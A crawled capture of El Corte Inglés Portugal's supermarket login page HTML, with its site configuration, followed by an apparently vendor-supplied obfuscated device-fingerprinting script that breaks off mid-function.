

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conta.elcorteingles.pt/oauth/authorize?response_type=code&scope=openid&client_id=jjDEiLtZ7xFbmOMawe9K8y8ZZ7OcnE7X&redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Ffood%2Fsession%2Fcallback%3Fto%3D%252Fsupermercado%252F0105228013503280-finish-quantum-powerball-detergente-para-a-maquina-da-loica-ultimate-embalagem-54-capsulas%252F&back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fsupermercado&locale=pt
body_size: 5850
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+ARIA 1.0//EN" "http://www.w3.org/WAI/ARIA/schemata/xhtml-aria-1.dtd"><html lang="pt"><head><!-- OneTrust Cookies Consent Notice --><script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="3ba25e46-fbc5-49e9-b0a8-1c7095b2f23c" data-document-language="true"></script><script type="text/javascript">function OptanonWrapper() { }</script><title>A minha conta - INICIAR SESSÃO · El Corte Inglés</title><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes" /><meta name="generator" content="Moonshine" /><meta name="version" content="0.0.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="msh2:data_mode" content="os" /><meta name="msh2:ecommerce_api" content="omnistore" /><link href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/my_account.min.css?_MjI6MTAtMDI6MTU6MjI" rel="stylesheet" /><link href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/my_account_supermarket.min.css?_MjI6MTAtMDI6MTU6MjI" rel="stylesheet" /><link rel="apple-touch-icon" sizes="180x180" href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/favicon/conta/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/favicon/conta/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/favicon/conta/favicon-16x16.png"><link rel="mask-icon" href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/favicon/conta/safari-pinned-tab.svg" color="#008c2e"><link rel="manifest" href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/favicon/conta/manifest.json"><script>dataLayer = [{"page":{"business_referral":"portugalFoodStore","hierarchy":["MYA","login"],"type":"login","title":"Login","origin":"external","Login_type":"hard_login"},"user":{"registered":false,"email":null,"loyalty":false,"one_click":false,"test_type":"A"}}];</script><script>window.GECI_LIBRARY_BASE     = 'https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/library';window.GECI_ASSETS_BASE      = 'https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets';window.GECI_MYA_ASSETS_BASE  = 'https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets';window["adrum-start-time"] = new Date().getTime();</script><!--chat library 28-10-2020--><link as=script crossorigin href="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/c8f45092-index.js" rel=preload><script src="https://d2lyx5ly60ksu3.cloudfront.net/cdn/ca/mutha-elcorteingles-wrapper.js?a=41acd5bdd8e4937b27776daa6066a74c" defer referrerpolicy="strict-origin-when-cross-origin"></script><!-- <script src="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/library/external/club_de_vinos.js?_MjI6MTAtMDI6MTU6MjI"></script> --><script type="text/javascript" src="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/images/my_account/ecommerce_utils.js?_MjI6MTAtMDI6MTU6MjI"></script></head><body class="page-body conta"><div id="NewLoginComponentProperties" data-site="Eci" data-layout="DualPage"></div><div id="NewLogin"></div><script>var vue_conf = {"assets_base":"https://cdn.grupoelcorteingles.es/statics/my_account/assets","domain_configuration":{"geo":".elcorteingles.pt","name":"conta","human_name":"El Corte Inglés","components":"Eci","home":{"gretting_links":["my_activity","payments","addresses","security"],"components":["ContactWidget","AddressesWidget","PaymentWidget","OneClickBuyWidget"],"services":["ParkingServiceWidget","AppointmentsServiceWidget","EciPlusServiceWidget"],"mrca_components":[{"name":"DeliveriesWidget"},{"name":"PaymentMethodsWidget"},{"name":"VouchersWidget"},{"name":"FavouritesWidget"},{"name":"AdvantagesWidget"}]},"profile":{"cards":["access","personal_data","consents","addresses","payment_methods","log_out","cancel_account"]},"menu":[{"id":"promotionsAndVouchers","label":{"pt_PT":"Campanhas e Vales"},"icon":"offer-line","url":"/promociones-y-cupones/","collectives":["00608"]},{"id":"activity","label":{"pt_PT":"Compras"},"icon":"mis-compras","url":"/compras/"},{"id":"subscriptions","label":{"pt_PT":"Assinaturas"},"icon":"suscripciones","children":[{"id":"flatRate","label":{"pt_PT":"El Corte Inglés Plus"},"url":"/suscripciones/tarifa-plana/"}]},{"id":"service","label":{"pt_PT":"Serviços "},"icon":"servicios","children":[{"id":"appointment","label":{"pt_PT":"Solicite uma marcação"},"url":"/servicios/citas/"},{"id":"parking","label":{"pt_PT":"Parking"},"url":"/servicios/parking/"}]},{"id":"paymentMethods","label":{"pt_PT":"Meios de pagamento"},"icon":"cartera-digital","url":"/medios-de-pago/"},{"id":"profile","label":{"pt_PT":"Perfil"},"icon":"perfil","children":[{"id":"access","label":{"pt_PT":"Segurança"},"url":"/perfil/acceso/"},{"id":"mydata","label":{"pt_PT":"Dados pessoais"},"url":"/perfil/datos-personales/"},{"id":"addresses","label":{"pt_PT":"Moradas"},"url":"/perfil/direcciones/"},{"id":"claims","label":{"pt_PT":"Comentários e solicitações"},"url":"/perfil/consultas/"},{"id":"oneClickBuy","label":{"pt_PT":"Compra One Click"},"url":"/perfil/compra-en-un-clic/"},{"id":"unroll","label":{"pt_PT":"Cancelar conta"},"url":"/perfil/baja-de-cuenta/"}]}],"sub_menu":["help"],"available_tags":{"payments":["default","flatRate","parkingPT"],"addresses":["default","flatRate","billing"]},"orders":{"facets":["date","clientChannelId","companyIdBusinessLineId","purchasedAt"]},"available_locales":[{"name":"Português","value":"pt","full_value":"pt_PT","default":true,"url":"/pt/oauth/authorize?response_type=code&scope=openid&client_id=jjDEiLtZ7xFbmOMawe9K8y8ZZ7OcnE7X&redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Ffood%2Fsession%2Fcallback%3Fto%3D%252Fsupermercado%252F0105228013503280-finish-quantum-powerball-detergente-para-a-maquina-da-loica-ultimate-embalagem-54-capsulas%252F&back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fsupermercado"}],"static_routes":{"help":{"pt":"https://www.elcorteingles.pt/ajuda/"},"eci_shoppingcentres":{"pt":"https://www.elcorteingles.pt/localizacao-horarios/"},"faq":{"pt":"https://www.elcorteingles.pt/ajuda/"},"returns":{"pt":"https://www.elcorteingles.pt/info/ajuda/loja-online/trocas-devolucoes/"},"contact_us":{"pt":"/precisa-ajuda/"},"flat_rate":{"pt":"https://www.elcorteingles.pt/ajuda/"},"flat_rate_renew":{"pt":"https://www.elcorteingles.pt"},"tos":{"pt":"/informacoes-sobre-o-servico-e-proteccao-de-dados-de-caracter-pessoal/?modal=1"},"terms_of_use":{"pt":"/condicoes-de-utilizacao/?modal=1"},"privacy_policy":{"pt":"/politica-de-privacidade/?modal=1"},"cookies_policy":{"pt":"/politica-de-cookies/?modal=1"},"claims":{"pt":"/consultas/"},"appointments":{"pt":"/citas/"}},"x_referer":"WEB_MI_CUENTA_PT","flat_rate_site_code":["portugalStore"],"site_manager_name":"myaccount_conta","anonymous_services":[{"id":"order-request","label":{"pt_PT":"Consultar a sua compra"},"url":"/consulta-tu-compra/","icon":"mis-compras"},{"id":"appointments","label":{"pt_PT":"Fazer uma marcação"},"url":"/citas/","icon":"calendar"},{"id":"claims","label":{"pt_PT":"Solicitações e Comentários"},"url":"/precisa-ajuda/","icon":"portada"}],"footer":{"sites":[{"name":"elcorteingles.es","url":"https://www.elcorteingles.es/"},{"name":"Supermercado","url":"https://www.elcorteingles.pt/supermercado/"},{"name":"elcorteingles.com","url":"https://www.elcorteingles.com/"}],"other_sites":[{"name":"Viagens El Corte Inglés","url":"https://www.viagenselcorteingles.pt/"},{"name":"El Corte Inglés Seguros","url":"https://seguros.elcorteingles.pt/"},{"name":"Âmbito Cultural","url":"https://ambito-cultural.elcorteingles.pt/"},{"name":"Welcome Tourists","url":"https://welcome-tourists.elcorteingles.pt/"}]}},"routes":{"anonymous_orders":"/consulta-tu-pedido/","anonymous_activity":"/consulta-tu-compra/","help":"/necesitas-ayuda/","my_orders":"/pedidos/","forgot_password":"/recuperar-contrasena/","signup":"/registro/?back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fsupermercado","login":"/login/","post_url":"/login/","reset_password":"/pass-change/","check_existing_account":"/api/check-existing-account/","payments":"/medios-de-pago/","external_add_bank_card":"/medios-de-pago/nueva-tarjeta-bancaria/external","external_add_eci_card":"/medios-de-pago/nueva-tarjeta-eci/external","addresses":"/perfil/direcciones/","addresses_add":"/perfil/direcciones/direccion/","agreements_with_others":"/perfil/tus-compras-suman/","my_orders_offline":"/pedidos-en-tienda/","activity":"/compras/","access":"/perfil/acceso/","consents":"/perfil/preferencias-de-comunicacion/","claims":"/perfil/consultas/","anonymous_claims":"/consultas/","promotions":"/promociones-y-cupones/","flat_rate":"/suscripciones/tarifa-plana/","mimo":"/planes/mimo/","appointments":"/servicios/citas/","insurances":"/seguros/","invoices":"/servicios/facturas/","parking":"/servicios/parking/","flix_ole":"/suscripciones/flixole/","wines_club":"/suscripciones/club-de-vinos/","services":"/servicios/","personal_data":"/perfil/datos-personales/","agreements":"/perfil/tus-compras-suman/","cancel_account":"/perfil/baja-de-cuenta/","log_out":"/logout/","profile":"/perfil/","opera_player":"/suscripciones/opera-player/","travels":"/compras/viajes/"},"flat_rate_price":{},"customizations":{"cff_enable_ball":true,"cff_new_signup_flow":{"value":["cuenta","conta","sferaCuenta","primeritiStore","eciStore","eciFoodStore","portugalStore","portugalFoodStore","hipercorStore","hipercorFoodStore","sferaStore","insuranceStore","travelStore","ticketingStore"]}},"api_version":{"orders":"2.7.0"},"external_client_configuration":{"active":true,"name":"portugalFoodStore","id_origen":"SUPERMERCADO","class":"food","human_shop_name":"Supermercado","url":"https://www.elcorteingles.pt/supermercado/","logo":"logos/external_clients/supermarket_logo.svg","css":"/stylesheets/my_account_supermarket.min.css","companies":["004"],"business_lines":["0013"],"true_cases":[".elcorteingles.pt/supermercado",".elcorteingles.pt/promocoes-supermercado",".elcorteingles.pt/club-del-gourmet",".elcorteingles.pt/food",".elcorteingles.pt/alimentacao",".elcorteingles.pt/compra/pt/alimentacion"]},"is_app":false,"is_new_app":false,"language_selector":{"languages":[],"current":{"name":"Português [ PT ]"}},"query":{"response_type":"code","scope":"openid","client_id":"jjDEiLtZ7xFbmOMawe9K8y8ZZ7OcnE7X","redirect_uri":"https://www.elcorteingles.pt/food/session/callback?to=%2Fsupermercado%2F0105228013503280-finish-quantum-powerball-detergente-para-a-maquina-da-loica-ultimate-embalagem-54-capsulas%2F","back_to":"https://www.elcorteingles.pt/supermercado","locale":"pt"},"full_locale":"pt_PT","server_configuration":{"order_tracking":{"paack":{"refresh_time":5},"seur":{"refresh_time":5}}},"security":{},"min_chars_search_addres":5,"min_eight_chars_pass":true,"features":{"enable_no_capture":true,"app_collective":"00518","behaviours_to_remove":["00"],"mrca_collective":[],"insiders_collective":"00608","enable_equalweb":true,"enable_equalweb_app":false,"enable_address_validation":false,"change_to_order_v4":true,"keep_chat_between_pages":false,"enable_finance_consent":false,"delivery_journey_start_date":"2024-08-20","enable_stla_to_gper_fix":true,"enable_vpr":true,"enable_update_to_new_eci_card":false},"chat_enabled":false,"chat_config":{"enabled":true,"domains":["cuenta"],"weekdays":[0,1,2,3,4,5,6],"hours":[{"day":0,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":0,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":0,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100},{"day":1,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":1,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":1,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100},{"day":2,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":2,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":2,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100},{"day":3,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":3,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":3,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100},{"day":4,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":4,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":4,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100},{"day":5,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":5,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":5,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100},{"day":6,"start":"00:00Z","end":"09:00Z","customerServiceRatio":100},{"day":6,"start":"09:00Z","end":"22:00Z","customerServiceRatio":100},{"day":6,"start":"22:00Z","end":"23:59Z","customerServiceRatio":100}],"holidays":["01-01-20\\d{2}","06-01-20\\d{2}","01-05-20\\d{2}","25-12-20\\d{2}"],"holyFridays":["15-04-2022"],"ids":{"widget_id":"44a62456-ea4a-4a43-9ea3-0b5a249505d7","widget_id_orders_conta":"45f79304-fc78-465a-ae58-bdc3fabaa7d0","widget_id_eci_food":"44a62456-ea4a-4a43-9ea3-0b5a249505d7","widget_id_hiper_food":"44a62456-ea4a-4a43-9ea3-0b5a249505d7","widget_id_travels":"30b584fe-b7b5-4a2b-9a5b-01f7d3f23d4f","auth_id":"af4b7811-97a3-4caf-a47f-6761b9a37860","sdk_url":"https://widget.parthenon.io/sdk/click2leadSDK.js","disable_css":"false","float":"false","auto_attach":"false"},"whitelist":[]},"gtm_ids":{"cuenta":"GTM-WKLW4LJ","conta":"GTM-WKLW4LJ","account":"GTM-WKLW4LJ","sfera":"GTM-WKLW4LJ","cuenta_app":"GTM-WKLW4LJ","conta_app":"GTM-WKLW4LJ"},"super_urls":{"eci_store":"https://www.elcorteingles.es/","portugal_store":"https://www.elcorteingles.pt/","hipercor_store":"https://www.hipercor.es/","primeriti_store":"https://www.primeriti.es/","ltc_store":"https://www.latiendaencasa.es/"},"captcha_site_key":"6LdSAB8UAAAAAARSRvtJnubXUvz1cXUmCWJADj2x","loyalty":{"status":"NOT_ENROLLED"},"phones":{"insurances":{"home":{"free":"900 532 541","local":"913 404 783"},"life":{"free":"900 532 702","local":"913 404 763"}},"terms_and_conditions":{"rights_customers":"902 119 368"},"opera_player":{"free":"900 533 642","local":"915 160 633"},"mdm":{"financiera":"913 779 779","dpo":"900 334 334"},"invoices_customer_service":"213 711 700","wines_club":"213 532 020"},"salesforce_chat":{"enabled":true,"script_src":"https://elcorteinglessa.my.site.com/ESWMIAWMiCuentaPT1706801447748/assets/js/bootstrap.min.js","org_id":"00D0N000000gF3X","esw_config_dev_name":"MIAW_MiCuentaPT","site_url":"https://elcorteinglessa.my.site.com/ESWMIAWMiCuentaPT1706801447748","scrt_url":"https://elcorteinglessa.my.salesforce-scrt.com","language":"pt-PT","source":"MyAccount_PT"},"onetrust":{"enabled":true,"id":"3ba25e46-fbc5-49e9-b0a8-1c7095b2f23c"},"test_type":"A","testab":[],"ticketing_origins":["PLATINIUM","ONEBOX","NAZARIES","QWANTIQ","JANTO","AVAIBOOK","KOOBIN","EXPERTICKET"],"logos":[{"name":"EL Corte Inglés","logo":"/stylesheets/images/my_account/logos/external_clients/logo_eci.svg","show":"all"},{"name":"Supermarket","logo":"/stylesheets/images/my_account/logos/external_clients/logo_supermarket.svg","show":"all"},{"name":"Hipercor","logo":"/stylesheets/images/my_account/logos/external_clients/logo_hipercor.svg"},{"name":"Primeriti","logo":"/stylesheets/images/my_account/logos/external_clients/logo_primeriti.svg"},{"name":"Sfera","logo":"/stylesheets/images/my_account/logos/external_clients/logo_sfera.svg","show":"all"},{"name":"SuperCor","logo":"/stylesheets/images/my_account/logos/external_clients/logo_supercor.svg"},{"name":"El Corte Inglés Viajes","logo":"/stylesheets/images/my_account/logos/external_clients/logo_viajes.svg","show":"es_only"},{"name":"El Corte Inglés Viajes PT","logo":"/stylesheets/images/my_account/logos/external_clients/logo_viajes_pt.svg","show":"pt_only"},{"name":"El Corte Inglés Seguros","logo":"/stylesheets/images/my_account/logos/external_clients/logo_seguros.svg","show":"all"}],"has_new_signup_flow":true,"login_form":{"user":null,"username":null,"alias":null,"login_form_to":"/oauth/authorize?response_type=code&scope=openid&client_id=jjDEiLtZ7xFbmOMawe9K8y8ZZ7OcnE7X&redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Ffood%2Fsession%2Fcallback%3Fto%3D%252Fsupermercado%252F0105228013503280-finish-quantum-powerball-detergente-para-a-maquina-da-loica-ultimate-embalagem-54-capsulas%252F&back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fsupermercado&locale=pt","login_form_error":"/oauth/authorize?response_type=code&scope=openid&client_id=jjDEiLtZ7xFbmOMawe9K8y8ZZ7OcnE7X&redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Ffood%2Fsession%2Fcallback%3Fto%3D%252Fsupermercado%252F0105228013503280-finish-quantum-powerball-detergente-para-a-maquina-da-loica-ultimate-embalagem-54-capsulas%252F&back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fsupermercado&locale=pt","back_to":"https://www.elcorteingles.pt/supermercado","encoded_back_to":"https%3A%2F%2Fwww.elcorteingles.pt%2Fsupermercado","post_logout_redirect_uri":"/","redirect_to":"https://www.elcorteingles.pt/food/session/callback?to=%2Fsupermercado%2F0105228013503280-finish-quantum-powerball-detergente-para-a-maquina-da-loica-ultimate-embalagem-54-capsulas%2F","eShopWorld":false,"signup_url":"/pt/registro/?response_type=code&scope=openid&client_id=jjDEiLtZ7xFbmOMawe9K8y8ZZ7OcnE7X&redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Ffood%2Fsession%2Fcallback%3Fto%3D%252Fsupermercado%252F0105228013503280-finish-quantum-powerball-detergente-para-a-maquina-da-loica-ultimate-embalagem-54-capsulas%252F&back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fsupermercado","signup_url_external":"/pt/external/registro/?response_type=code&scope=openid&client_id=jjDEiLtZ7xFbmOMawe9K8y8ZZ7OcnE7X&redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Ffood%2Fsession%2Fcallback%3Fto%3D%252Fsupermercado%252F0105228013503280-finish-quantum-powerball-detergente-para-a-maquina-da-loica-ultimate-embalagem-54-capsulas%252F&back_to=https%3A%2F%2Fwww.elcorteingles.pt%2Fsupermercado","logout_url":"/logout/?post_logout_redirect_uri=https%3A%2F%2Fwww.elcorteingles.pt%2Ffood%2Fsession%2Fcallback%3Fto%3D%252Fsupermercado%252F0105228013503280-finish-quantum-powerball-detergente-para-a-maquina-da-loica-ultimate-embalagem-54-capsulas%252F%26error%3Dlogin_required","session_id":"771ea210d88d11f080223f8cb2810269","timestamp":1765676254963}};</script><script type="module" crossorigin src="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/c8f45092-index.js"></script>    <script type="text/javascript">elci_e45edv.commercetag("hunt.elcorteingles.es", "2uk5c4md", "771ea210d88d11f080223f8cb2810269", 102);</script><style>#INDmenu-btn {display: none !important;}</style><script src="https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/images/my_account/self_service.js"></script><script src="https://9peagkyz.filecdn.org/image.js" async></script><script type="text/javascript"  src="/o1vuemTZcMZbBovOBu1TcGdQUdM/S3OrtS4hSGctLt/HyNpQmYB/KHVYG/QliF0A"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://hunt.elcorteingles.es/9dLRvFZ6ahMzbGZj?d38a1954ee3d17d6=mYK2NVZUF-dS_cBx7xlJaAxdvb-HKbvX3CJ7aHfdnmY9bjplSaKbhh_n0DG7uUtw0Wr_UvskkMCBC4bp-y1vOL46MKgXom2MUdf_jz46KZYLRa4gQCbkAYeRskl3KNEibA8e2jVbrir96AuvWFElzeqsjr8SpPIOLbe8prKdkG3bQ7VKq9nPTPPsATNLLikx93HJC6Cy62SRog
body_size: 15530
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_3a=td_3a||{};td_3a.td_0i=function(td_K,td_q){try{var td_O=[""];var td_p=0;for(var td_u=0;td_u<td_q.length;++td_u){td_O.push(String.fromCharCode(td_K.charCodeAt(td_p)^td_q.charCodeAt(td_u)));td_p++;
if(td_p>=td_K.length){td_p=0;}}return td_O.join("");}catch(td_B){return null;}};td_3a.td_5O=function(td_h){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_h;this.td_d="";this.td_f=function(td_g,td_A){if(0===this.td_d.length){var td_C=this.td_c.substr(0,32);
var td_d="";for(var td_u=32;td_u<td_h.length;td_u+=2){td_d+=String.fromCharCode(parseInt(td_h.substr(td_u,2),16));}this.td_d=td_3a.td_0i(td_C,td_d);}if(this.td_d.substr){return this.td_d.substr(td_g,td_A);
}};}catch(td_Q){}return null;};td_3a.td_1B=function(td_i){if(td_i===null||td_i.length===null||!String||!String.fromCharCode){return null;}var td_J=null;try{var td_v="";var td_Q=[];var td_C=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_s=0;for(var td_r=0;td_r<td_i.length;++td_r){if(65+td_s>=126){td_s=0;}var td_S=(td_C+td_i.charCodeAt(td_s++)).slice(-3);td_Q.push(td_S);}var td_I=td_Q.join("");td_s=0;for(var td_r=0;td_r<td_I.length;
++td_r){if(65+td_s>=126){td_s=0;}var td_l=String.fromCharCode(65+td_s++);if(td_l!==[][[]]+""){td_v+=td_l;}}td_J=td_3a.td_0i(td_v,td_I);}catch(td_N){return null;}return td_J;};td_3a.td_1K=function(td_c){if(td_c===null||td_c.length===null){return null;
}var td_Q="";try{var td_P="";var td_I=0;for(var td_O=0;td_O<td_c.length;++td_O){if(65+td_I>=126){td_I=0;}var td_e=String.fromCharCode(65+td_I++);if(td_e!==[][[]]+""){td_P+=td_e;}}var td_K=td_3a.td_0i(td_P,td_c);
var td_T=td_K.match(/.{1,3}/g);for(var td_O=0;td_O<td_T.length;++td_O){td_Q+=String.fromCharCode(parseInt(td_T[td_O],10));}}catch(td_t){return null;}return td_Q;};td_3a.tdz_4ddc70178f46497db910fc81d5221d62=new td_3a.td_5O("\x34\x64\x64\x63\x37\x30\x31\x37\x38\x66\x34\x36\x34\x39\x37\x64\x62\x39\x31\x30\x66\x63\x38\x31\x64\x35\x32\x32\x31\x64\x36\x32\x34\x30\x30\x30\x31\x36\x33\x63\x34\x34\x35\x33\x34\x33\x35\x65\x34\x38\x31\x32\x36\x37\x37\x35\x36\x36\x37\x30\x36\x37\x33\x30\x30\x62\x35\x64\x34\x35\x35\x35\x31\x65\x31\x37\x31\x37\x35\x62\x30\x35\x34\x33\x35\x33\x34\x31\x35\x32\x31\x36\x35\x66\x34\x32\x34\x30\x30\x38\x30\x62\x30\x32\x35\x33\x35\x35\x35\x35\x35\x34\x35\x37\x30\x62\x34\x34\x35\x61\x35\x31\x34\x64\x35\x32\x31\x37\x31\x30\x35\x61\x35\x38\x35\x64\x30\x31\x32\x61\x37\x35\x37\x36\x30\x35\x35\x39\x34\x36\x35\x37\x35\x63\x31\x34\x34\x32\x34\x62\x35\x63\x30\x64\x30\x30\x30\x37\x35\x32\x35\x65");
function td_5o(td_y){var td_C="";var td_q=function(){var td_z=Math.floor(Math.random()*62);if(td_z<10){return td_z;}if(td_z<36){return String.fromCharCode(td_z+55);}return String.fromCharCode(td_z+61);
};while(td_C.length<td_y){td_C+=td_q();}return((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(0,4)):null)+td_C;
}function td_1y(td_Z){var td_E=td_5o(5);if(typeof(td_1h)!==[][[]]+""){td_1h(td_E,td_Z);}return td_E;}function td_1T(td_g,td_e,td_Y){var td_B=td_e.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_a=td_e.createElement(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(4,6)):null));
var td_W=td_1y(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(10,6)):null));
td_a.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(16,2)):null),td_W);
td_a.setAttribute(Number(1285914).toString(35),((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(18,15)):null));
td_3a.td_6T(td_a);if(typeof td_Y!==[][[]]+""){var td_x=false;td_a.onload=td_a.onreadystatechange=function(){if(!td_x&&(!this.readyState||this.readyState===((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(33,6)):null)||this.readyState===((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(39,8)):null))){td_x=true;
td_Y();}};td_a.onerror=function(td_Z){td_x=true;td_Y();};}td_a.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(47,3)):null),td_g);
